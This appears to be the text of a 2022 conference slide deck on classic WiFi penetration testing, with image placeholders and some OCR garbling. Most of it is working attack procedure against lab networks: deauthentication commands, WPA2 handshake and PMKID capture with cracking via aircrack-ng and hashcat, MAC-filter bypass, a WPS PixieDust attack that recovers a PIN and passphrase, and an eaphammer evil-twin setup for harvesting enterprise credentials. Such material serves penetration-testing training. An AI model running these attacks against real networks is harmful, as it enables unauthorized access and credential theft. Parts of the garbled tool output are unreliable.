

# Classic of WiFi pentest.

Ivashchenko Sergey, aka Mut4b0r Pentester, Jet Infosystems

Evgeny Artemyev

Pentester, Jet Infosystems

Moscow, August 26, 2022

# Hardware

• Adapters **Amuso AMUSOS** 





2

FF<br>CONE



### Recon

#### airodump-ng wlan1 -W

CH 4 ][ Elapsed: 6 s ][ 2022-08-19 20:47





# WPA2 & Hidden Network

- + Allways (almost) can capture handshake
- Need clients
- Need brute (Cannot brute If password strong)





## WPA2 & Hidden Network

#### Take handshake & disclose hidden AP

Capture packets:

airodump-ng -c 1 wlan0 --bssid DE:AD:BE:EF:38:04 -w hidden

Disconnect clients:

aireplay-ng -0 10 -c DC:A6:32:4A:ED:4B -a DE:AD:BE:EF:38:04 wlan0





# OFFLINE CRACK WPA HANDSHAKE

CPU:

aircrack-ng ./hidden.cap -w /usr/share/dict/wordlist-probable.txt

GPU:

Convert pcap: hcxpcapngtool -o hash.22000 hidden.cap

Crack hashes: hashcat -m 22000 ./hash.22000 -a 0 /usr/share/dict/wordlist-probable.txt





7

#### • MAC Filtration

1. Recon

2. Change wlan MAC

ifconfig wlan0 down

macchanger wlan0 -m DC:A6:32:4A:ED:4B

ifconfig wlan0 up

3. Disconnect client:

aireplay-ng --deauth 30 -c DC:A6:32:4A:ED:4B -a DE:AD:BE:EF:38:04 wlan1

4. Connect to network



8

# PMKID



initialization of hexdumptool 6.2.6 (depending on the capabilities of the device, this may take some time)... warning possible interfere: NetworkManager is running with pid 534

warning possible interfere: wpa\_supplicant is running with pid 1506

interface is already in monitor mode, skipping ioctl(SIOCSIWMODE) and ioctl(SIOCSIFFLAGS) system calls

start capturing (stop with ctrl+c) NMEA 0183 SENTĒNCE........: N/A PHYSICAL INTERFACE........: phyO INTERFACE NAME............: wlan0mon INTERFACE PROTOCOL........; IEEE 802.11 INTERFACE TX POWER........: 20 dBm (lowest value reported by the device) INTERFACE HARDWARE MAC....: 60e3271cd613 (not used for the attack)<br>INTERFACE VIRTUAL MAC....: 60e3271cd613 (not used for the attack) DRIVER.....................: ath9k\_htc DRIVER VERSION............: 5.18.0-kali5-amd64 DRIVER FIRMWARE VERSION...: 1.4 openSSL version...........: 1.0 ERRORMAX...................: 100 errors BPF code blocks............: 0 FILTERLIST ACCESS POINT...: 1 entries FILTERLIST CLIENT.........: 0 entries FILTERMODE................: attack WEAK CANDIDATE.............1 12345678 ESSID list................: 0 entries ACCESS POINT (ROGUE)......: 00238cea0e15 (BROADCAST WILDCARD used for the attack) ACCESS POINT (ROGUE)......: 00238cea0e16 (BROADCAST OPEN used for the attack)<br>ACCESS POINT (ROGUE)......: 00238cea0e16 (BROADCAST OPEN used for the attack)<br>ACCESS POINT (ROGUE)......: 00238cea0e17 (used for the attack and CLIENT (ROGUE)............: f0a22529924c EAPOLTIMEOUT..............: 20000 usec EAPOLEAPTIMEOUT...........: 2500000 usec REPLAYCOUNT...............: 63965 

**TIME** FREQ/CH MAC\_DEST MAC\_SOURCE ESSID [FRAME TYPE] 02:20:13 2412/1 f0a22529924c deadbeef3805 DC\_WIFI\_LAB\_2 [PMKIDROGUE:3399a4811df94f9161ae42a960f68986 KDV:2]

- + no need clients;
- + no need capture full handshake;
- + Simple stored output hex string;
- AP must support 802.11r

# PMKID

#### Capture → Convert → Brute

1. hcxdumptool -i wlan1 -o target\_net --enable\_status=1 -c 5

2. hcxpcaptool -z target\_net.16800 ./target\_net

3. hashcat -m 16800 ./target\_net.16800 -w 4 /usr/share/dict/wordlist-probable.txt

188579ddd475c472bb979f8748c5c683:deadbeef3805:f04f7cccb4c7:DC WIFI LAB 2:Password2 Session.........: hashcat Status..........: Cracked Hash.Mode.......: 22000 (WPA-PBKDF2-PMKID+EAPOL) Hash.Target......: ./pmkid-DE:AD:BE:EF:38:05.txt Time.Started.....: Tue Aug 23 04:16:10 2022 (2 secs) Time. Estimated ...: Tue Aug 23 04:16:12 2022 (0 secs) Kernel. Feature ...: Pure Kernel Guess.Base.......: File (/usr/share/dict/wordlist-probable.txt) Guess.Queue......: 1/1 (100.00%) 4809 H/s (105.84ms) @ Accel:512 Loops:1024 Thr:1 Vec:8  $Speed.+1-.$ .......: Recovered........: 1/1 (100.00%) Digests Progress........: 10240/203809 (5.02%) Rejected........: 0/10240 (0.00%) Restore.Point....: 8192/203809 (4.02%) Restore.Sub.#1 ...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate. Engine.: Device Generator Candidates.#1....: iforgot1  $\rightarrow$  announce Hardware.Mon.#1..: Util: 98%

Started: Tue Aug 23 04:16:08 2022 Stopped: Tue Aug 23 04:16:13 2022





**WPS** 



- \* PinBrute
- \* Nullpin
- \* Pin from DB
- \* PixieDust



+ Fast (maybe < 10 sek)

+ No need clients

PixieDust

WPS

+ Still Widespread Vulnerability

Hack:

Recon:

wash

#### reaver -i wlan1 -b 28:28:5D:68:56:12 -c 6 -K -N -vv

- [+] Senuling luentity response
- [+] Received M1 message
- [+] Sending M2 message

executing pixiewps -e 5dc0cadeddd4a468453fff0e54 a840f641b8a1a3c6a97bdfb75e0acad152727ac9b9017ad8 6b7d3c107d5cc745ce37cbbfbf7eaeb38040df2618bcb968 ede8372d9ffbe0cce81d1e0fe -s 04b35473d3f293b50ec e5c402bf0dabb5c676eb79b2c37de45cec -a a17c1f1b5b 20de1e22655 -r 436c3817a6bfc0773f59505f6b6c0a5be d061cf29ac5a67ff0f10b7783a320a3f0a26b1f1b00181e1; 9e621227bec10c46934fc7229f014fafd1198ec523ef1a69 89b339afd0823a162c

ITJ QUILLING arter pixiewps attack [+] Pin cracked in 5 seconds [+] WPS PIN: '95957531' [+] WPA PSK: '22MKddjlkj@8891h#AniUn0' [+] AP SSID: 'DC\_WIFI\_LAB\_3'

Pixiewps 1.4



 $\lceil * \rceil$  Time taken: 0 s 48 ms

#### WPA2-Enterprise



- + Common misconfig
- + In some case can capture password in plain text
- + If capture/brute creds (login:password) we have domain user access in network
- Need brute
- Need client

6 ][ Elapsed: 6 s ][ 2022-08-22 19:34 **CH** 



### **WPA2-Enterprise**

1. Start Evil Twin:

./eaphammer -e 'DC\_WIFI\_LAB\_4' -b DE:AD:BE:EF:00:05 -i wlan1 --channel 6 --negotiate weakest --creds

2. Disconect client

aireplay-ng --deauth 9 -c 98:DE:D0:1A:8C:FD -a DE:AD:BE:EF:00:06 wlan0

3. Capture creds



eap-ttls/mschapv2: Mon Aug 22 21:25:25 2022





### **WPA2-Enterprise**

